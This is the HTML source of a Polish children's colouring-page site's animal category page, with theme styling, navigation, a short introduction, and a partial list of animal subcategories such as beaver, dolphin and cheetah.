<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_25{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_25,.tdi_25 .tdc-inner-columns{display:block}.tdi_25 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-0px;margin-right:-0px}.tdi_25 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_25{padding-top:28px!important;padding-bottom:9px!important}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27 .vc_column-inner>.wpb_wrapper,.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_27{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_28 .tdb-logo-text-title{display:block}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30 .vc_column-inner>.wpb_wrapper,.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_30{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_32{text-align:left}.tdi_32 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_32 .tdb-search-form-btn-icon{top:0px}.tdi_32 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://topkolorowanki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#dd9933}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#dd9933}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 12px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kategorie-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/"><div class="tdb-menu-item-text">DLA DZIEWCZYN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/"><div class="tdb-menu-item-text">DLA CHŁOPCÓW</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/"><div class="tdb-menu-item-text">ZWIERZĘTA</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/"><div class="tdb-menu-item-text">ŚWIĄTECZNE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/"><div class="tdb-menu-item-text">Z BAJEK</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/"><div class="tdb-menu-item-text">DISNEY</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/"><div class="tdb-menu-item-text">KWIATKI</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/"><div class="tdb-menu-item-text">ZIMA</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;ZWIERZĘTA&#039;); return false;" title="Printer Friendly, PDF & Email">
                    
                    </a>
                </div><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_47 "  style="height: 32px"></div><div class="td_block_wrap tdb_title tdi_48 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_48 .tdb-title-line:after{height:2px;bottom:40%}.tdi_48 .tdb-title-line{height:50px}.td-theme-wrap .tdi_48{text-align:left}.tdi_48 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kolorowanki Zwierzęta</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_49  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>To kategoria, którą chyba każdy z Nas najbardziej lubi. To właśnie w niej znajdziemy nasze ulubione zwierzaki, o których marzymy i takie które mamy już na co dzień w domu. Zobacz je wszystkie z naszej bazy i oczywiście pokoloruj online lub tradycyjnie kredkami. </p>
</div></div><div class="td_block_wrap td_block_list_menu tdi_50 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_50" >
<style></style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_50 ul{text-align:left;justify-content:flex-start}body .tdi_50 ul li a{justify-content:flex-start}body .tdi_50 .td-blm-menu-item-txt{flex-grow:1}body .tdi_50 ul li{margin-right:10px}body .tdi_50 ul li:last-child{margin-right:0}body .tdi_50 a,body .tdi_50 .td-blm-sub-icon{color:#dd9933}body .tdi_50 li{font-weight:700!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">KATEGORIE</span></h4></div><div id=tdi_50 class="td_block_inner td-fix-index"><div class="menu-zwierzeta-container"><ul id="menu-zwierzeta" class="menu"><li id="menu-item-20426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20426"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/bawol/"><span class="td-blm-menu-item-txt">BAWÓŁ ŻUBR</span></a></li>
<li id="menu-item-20427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20427"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/biedronka/"><span class="td-blm-menu-item-txt">BIEDRONKI</span></a></li>
<li id="menu-item-20428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20428"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/borsuk/"><span class="td-blm-menu-item-txt">BORSUK</span></a></li>
<li id="menu-item-20429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20429"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/bobr/"><span class="td-blm-menu-item-txt">BÓBR</span></a></li>
<li id="menu-item-20430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20430"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/bydlo/"><span class="td-blm-menu-item-txt">BYDŁO</span></a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20431"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/chomiki/"><span class="td-blm-menu-item-txt">CHOMIKI</span></a></li>
<li id="menu-item-20432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20432"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/delfin/"><span class="td-blm-menu-item-txt">DELFIN</span></a></li>
<li id="menu-item-20433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20433"><a href="https://topkolorowanki.pl/k/kolorowanki-dinozaury/"><span class="td-blm-menu-item-txt">DINOZAURY</span></a></li>
<li id="menu-item-20434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20434"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/dziobak/"><span class="td-blm-menu-item-txt">DZIOBAK</span></a></li>
<li id="menu-item-20435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20435"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/foka/"><span class="td-blm-menu-item-txt">FOKA</span></a></li>
<li id="menu-item-20436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20436"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/gepard/"><span class="td-blm-menu-item-txt">GEPARD</span></a></li>
<li id="menu-item-20437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20437"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/hiena/"><span class="td-blm-menu-item-txt">HIENA</span></a></li>
<li id="menu-item-20438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20438"><a href="https://topkolorowanki.pl/k/kolorowanki-hipopotam/"><span class="td-blm-menu-item-txt">HIPOPOTAM</span></a></li>
